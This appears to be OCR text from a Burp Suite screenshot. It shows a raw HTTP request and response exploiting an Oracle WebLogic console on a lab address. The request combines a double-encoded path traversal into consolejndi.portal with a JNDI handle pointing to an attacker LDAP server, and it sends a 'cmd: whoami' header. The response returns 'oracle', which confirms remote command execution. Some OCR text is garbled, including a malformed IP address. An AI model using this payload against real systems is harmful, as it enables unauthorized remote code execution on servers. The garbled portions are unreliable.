 Send Cancel < ▼ > ▼ Target: http://192.168.80.132:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.80;1:1389/
Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.80.132:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http://192.168.80.132:7001
9 Origin: http://192.168.80.132:7001
10 cmd: whoami
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Sun, 26 Feb 2023 13:12:38 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: ADMINCONSOLESESSION=lsyN2pequFzTDhP4w4Sfdhqc48HOYxCeLWtfga2m
10 Content-Length: 320
11
12 oracle
13 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://w
14 <html lang="en-US">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
? root 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (3)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (9)
Done 709 bytes | 88 millis